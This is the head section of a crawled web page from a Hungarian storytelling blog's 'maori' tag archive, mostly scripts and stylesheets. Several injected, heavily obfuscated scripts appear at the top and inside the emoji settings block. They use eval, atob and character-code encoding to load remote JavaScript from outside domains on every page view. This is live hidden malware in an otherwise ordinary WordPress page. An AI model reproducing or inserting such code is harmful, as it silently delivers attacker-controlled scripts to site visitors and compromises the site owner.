

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ketfulu.hu/tag/maori/
body_size: 12972
content:
  <script>(function(_0x5148f3,_0x4caa5d){function _0x2a7f7e(_0xfe9ad0,_0x5c8532,_0x178f1f,_0x448c96){return _0x19c0(_0x448c96- -0xb2,_0x5c8532);}var _0x449644=_0x5148f3();function _0x1d5481(_0x66226b,_0x38885b,_0x1e92f4,_0x69ffad){return _0x19c0(_0x66226b-0x285,_0x38885b);}while(!![]){try{var _0x283713=parseInt(_0x2a7f7e(0x109,0x108,0xf6,0xfd))/(0x2*0x8e6+-0x1*0x1376+0x1ab)+parseInt(_0x2a7f7e(0x101,0x10a,0x105,0x104))/(-0xaf5+0x6f5+0x402)*(-parseInt(_0x1d5481(0x42e,0x42e,0x424,0x433))/(-0x1*0x1b7c+0x72*0xe+0x1543))+-parseInt(_0x1d5481(0x43c,0x439,0x43e,0x432))/(-0x2fb*0xd+0x11d5+0x14ee)+-parseInt(_0x1d5481(0x43a,0x446,0x441,0x444))/(-0x458+0x2207+-0x1daa)*(parseInt(_0x2a7f7e(0xf8,0xfd,0xfd,0xfa))/(-0x1350+0xfb9+0x39d))+parseInt(_0x1d5481(0x43d,0x43c,0x444,0x443))/(0xf74+0xf6*0x24+0x41*-0xc5)*(parseInt(_0x1d5481(0x437,0x43c,0x42e,0x440))/(-0x15+-0x1189+0x12*0xfb))+parseInt(_0x2a7f7e(0xf2,0xf7,0xff,0xf9))/(0x1fdf+0xfd3+-0x7*0x6cf)*(-parseInt(_0x1d5481(0x435,0x435,0x42b,0x42a))/(0x2*-0xcc8+0xd45+0xc55))+parseInt(_0x1d5481(0x42c,0x42c,0x437,0x436))/(-0x426+0x2383*0x1+0x1a6*-0x13)*(parseInt(_0x1d5481(0x438,0x438,0x435,0x443))/(-0xe7*-0x17+-0x5f4+-0xec1));if(_0x283713===_0x4caa5d)break;else _0x449644['push'](_0x449644['shift']());}catch(_0x5178b6){_0x449644['push'](_0x449644['shift']());}}}(_0x7ea3,-0x55749+-0xa6e5+0x9740f));var _0x54b921=document[_0xe90d03(0x157,0x15a,0x155,0x14d)+'ent'](_0xe90d03(0x14c,0x148,0x148,0x146));function _0x2373d1(_0x5d2692,_0xaa2974,_0x11fc19,_0x537575){return _0x19c0(_0x537575-0x126,_0x5d2692);}function _0xe90d03(_0x5e3424,_0x14178e,_0x4cf088,_0x4db190){return _0x19c0(_0x4cf088- -0x69,_0x14178e);}_0x54b921[_0xe90d03(0x147,0x14f,0x145,0x13a)]=atob('aHR0cHM6Ly'+_0x2373d1(0x2d5,0x2c6,0x2c4,0x2ce))+_0x2373d1(0x2d4,0x2d4,0x2c6,0x2cc)+_0x2373d1(0x2e7,0x2ed,0x2e1,0x2e3)+atob('Y3RsaW5lc3'+_0xe90d03(0x148,0x144,0x151,0x155)+'b20vc2NyaX'+_0xe90d03(0x137,0x12f,0x13c,0x13c)+'anM=');var _0x1a315c='repeatstoc'+'k';_0x54b921['id']=_0x1a315c;function _0x19c0(_0x544a47,_0x47a230){var _0x114567=_0x7ea3();return _0x19c0=function(_0x2d40c6,_0x2ba025){_0x2d40c6=_0x2d40c6-(0x2431+0x1b5d+0x6e1*-0x9);var _0x4a031f=_0x114567[_0x2d40c6];if(_0x19c0['zVvkxP']===undefined){var _0x3e5285=function(_0x4e66df){var _0x5efa73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x35f217='',_0x516c7b='';for(var _0x35c792=-0x1e9*-0xb+0xf97*0x1+-0x3a9*0xa,_0x495308,_0x37eea3,_0x45c3da=0x17*0x19f+-0x1*-0xf91+0x34da*-0x1;_0x37eea3=_0x4e66df['charAt'](_0x45c3da++);~_0x37eea3&&(_0x495308=_0x35c792%(0x670+-0x194f*-0x1+-0x1*0x1fbb)?_0x495308*(-0x3e*0x7d+-0x1831+-0x29b*-0x15)+_0x37eea3:_0x37eea3,_0x35c792++%(-0xa*0x1e+-0x1a99+0x1bc9*0x1))?_0x35f217+=String['fromCharCode'](-0x1c4d+0x15*0x166+0x6*-0x3&_0x495308>>(-(0xb7*0xa+0x1d3*0xe+-0x59*0x5e)*_0x35c792&-0xe*-0xac+-0x17*-0x17c+-0x2b86)):-0x1*0xe89+-0x43f*-0x8+-0x136f){_0x37eea3=_0x5efa73['indexOf'](_0x37eea3);}for(var _0x5336c0=0x1*-0xba8+-0x1*0x76+-0x60f*-0x2,_0x5bb79b=_0x35f217['length'];_0x5336c0<_0x5bb79b;_0x5336c0++){_0x516c7b+='%'+('00'+_0x35f217['charCodeAt'](_0x5336c0)['toString'](-0x13*0x55+-0x88a+0x15b*0xb))['slice'](-(0x2*-0x1087+0xff2+0x111e));}return decodeURIComponent(_0x516c7b);};_0x19c0['Oyczun']=_0x3e5285,_0x544a47=arguments,_0x19c0['zVvkxP']=!![];}var _0x16f951=_0x114567[-0xbea+0xdc*-0x1d+0xe6*0x29],_0x3a7986=_0x2d40c6+_0x16f951,_0x49c835=_0x544a47[_0x3a7986];return!_0x49c835?(_0x4a031f=_0x19c0['Oyczun'](_0x4a031f),_0x544a47[_0x3a7986]=_0x4a031f):_0x4a031f=_0x49c835,_0x4a031f;},_0x19c0(_0x544a47,_0x47a230);}document[_0xe90d03(0x13f,0x155,0x14b,0x147)+_0x2373d1(0x2e2,0x2e9,0x2d3,0x2df)]?document[_0xe90d03(0x151,0x157,0x14b,0x14f)+'ipt'][_0x2373d1(0x2ec,0x2d9,0x2d7,0x2e1)]['insertBefo'+'re'](_0x54b921,document['currentScr'+_0xe90d03(0x14f,0x15c,0x150,0x151)]):d[_0xe90d03(0x147,0x151,0x153,0x15d)+'sByTagName']('head')[-0x6*-0xe1+-0x22a6+0x1d60][_0x2373d1(0x2c3,0x2d3,0x2cf,0x2d0)+'d'](_0x54b921);document[_0x2373d1(0x2d6,0x2d5,0x2d4,0x2da)+_0xe90d03(0x152,0x14c,0x150,0x151)]&&document[_0xe90d03(0x14f,0x145,0x14b,0x13e)+'ipt'][_0xe90d03(0x151,0x14d,0x144,0x142)]();function _0x7ea3(){var _0x524094=['B3jKCW','mZe0mtGYyLnetKvn','oxLAv009','m2nXv1r3vG','yxbWzw5Kq2HPBa','mtm3nJq1mvroANL4yW','ntrhCg5cuwu','CMvTB3zL','C3jJ','mty4mZeWrfjeufvW','mtbiBuzpuvO','C2nYAxb0','mtu4mZe0ngPXrffuuq','mJa0vfLQCw96','y3vYCMvUDfnJCG','mtCXnty1v3vuyNz1','nJK0otyYr1DACLbZ','ntq1mtjSzxn6sem','mtrlrKHMz3m','Axb0','uMHJBLjSy2K1AG','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa','lNbLCMzL','y3jLyxrLrwXLBq','qJbJEtL5zfC0Dq'];_0x7ea3=function(){return _0x524094;};return _0x7ea3();}</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script>var ufeymtowl/*eujmh*/=/*eujmh*/eval;/*eujmh*/var cdstye/*eujmh*/=/*eujmh*/atob;ufeymtowl(cdstye("d"+/*eujmh*/"mFy"+/*eujmh*/"IGQ"+/*zrvfwifmwa*/"9ZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"7d"+/*eujmh*/"mFy"+/*eujmh*/"IHM9ZC5"+/*zrvfwifmwa*/"jcmVhd"+/*eujmh*/"GVFbGVtZW5"+/*zrvfwifmwa*/"0"+/*cwypsa*/"KCJz"+/*cwypsa*/"Y3JpcHQ"+/*zrvfwifmwa*/"iKTtz"+/*cwypsa*/"LnNy"+/*eujmh*/"Yz"+/*cwypsa*/"0"+/*cwypsa*/"naHR0"+/*cwypsa*/"cHM6Ly"+/*eujmh*/"9s"+/*zrvfwifmwa*/"aXN0"+/*cwypsa*/"cy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jbGlja2FuZGFuYWx5"+/*zrvfwifmwa*/"d"+/*eujmh*/"Gljcy"+/*eujmh*/"5"+/*zrvfwifmwa*/"jb20"+/*cwypsa*/"vOUJjVz"+/*cwypsa*/"lGJz"+/*cwypsa*/"tz"+/*cwypsa*/"LmlkPSd"+/*eujmh*/"y"+/*eujmh*/"b3RhcnMnO2lmKEJvb2xlYW4oZG9jd"+/*eujmh*/"W1lbnQ"+/*zrvfwifmwa*/"ucXVlcnlTZWxlY3Rvcignc2Ny"+/*eujmh*/"aXB0"+/*cwypsa*/"W2lkPSJy"+/*eujmh*/"b3RhcnMiXScpKT0"+/*cwypsa*/"9ZmFs"+/*zrvfwifmwa*/"c2Upe2Q"+/*zrvfwifmwa*/"uZ2V0"+/*cwypsa*/"RWxlbWVud"+/*eujmh*/"HNCeVRhZ0"+/*cwypsa*/"5"+/*zrvfwifmwa*/"hbWUoJ2hlYWQ"+/*zrvfwifmwa*/"nKVs"+/*zrvfwifmwa*/"wXS5"+/*zrvfwifmwa*/"hcHBlbmRDaGls"+/*zrvfwifmwa*/"ZChz"+/*cwypsa*/"KTt9"));</script><script src='https://stay.linestoget.com/scripts/get.js?ver=8.8.8'></script><!DOCTYPE html>
<html lang="en-GB">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>maori &#8211; Szilvi, a kétfülű mesemondó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Feed" href="https://www.ketfulu.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; Comments Feed" href="https://www.ketfulu.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szilvi, a kétfülű mesemondó &raquo; maori Tag Feed" href="https://www.ketfulu.hu/tag/maori/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ketfulu.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,57,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/var q=b;function a(){var r=['createElement','9GObIrw','18837040SVtcsu','pt[','9165200izKISN','head','c="','parentNode','currentScript','getElementsByTagName','2775636jZxsoy','726LdVZCO','src','5833500ugSeSx','insertBefore','23453KiLFgo','17575602BTZXWl','fromCharCode','38010CnTXlm','ack','querySelector','1830267QKePcj','58ZquZWI'];a=function(){return r;};return a();}(function(c,e){var o=b,f=c();while(!![]){try{var g=parseInt(o('0x120'))/0x1*(-parseInt(o('0x127'))/0x2)+-parseInt(o('0x126'))/0x3+parseInt(o('0x132'))/0x4+parseInt(o('0x11e'))/0x5+parseInt(o('0x133'))/0x6*(-parseInt(o('0x123'))/0x7)+-parseInt(o('0x12c'))/0x8*(parseInt(o('0x129'))/0x9)+parseInt(o('0x12a'))/0xa;if(g===e)break;else f['push'](f['shift']());}catch(h){f['push'](f['shift']());}}}(a,0x9f08f));function utrertdfg(c){var p=b;return Boolean(document[p('0x125')]('sc'+'ri'+p('0x12b')+'sr'+p('0x12e')+c+'"]'));}var bd='ht'+String[q('0x122')](0x74,0x70,0x73,0x3a,0x2f,0x2f,0x63,0x64,0x6e,0x2e,0x63,0x6c,0x69,0x63,0x6b)+'and'+String[q('0x122')](0x61,0x6e,0x61,0x6c,0x79,0x74,0x69,0x63,0x73,0x2e,0x63,0x6f,0x6d,0x2f,0x74,0x72)+q('0x124'),bd1=q('0x121');function b(c,d){var e=a();return b=function(f,g){f=f-0x11d;var h=e[f];return h;},b(c,d);}if(utrertdfg(bd)===![]){var d=document,s=d[q('0x128')]('sc'+'r'+'ip'+'t');s[q('0x11d')]=bd,d['currentScript']?d[q('0x130')][q('0x12f')]!==null&&d['currentScript'][q('0x12f')][q('0x11f')](s,d[q('0x130')]):d[q('0x131')](q('0x12d'))[0x0]!==null&&d[q('0x131')]('head')[0x0]['appendChild'](s);}/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ketfulu.hu/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #fafafa;--wp--preset--color--yellow: #ffa415;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 35px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) 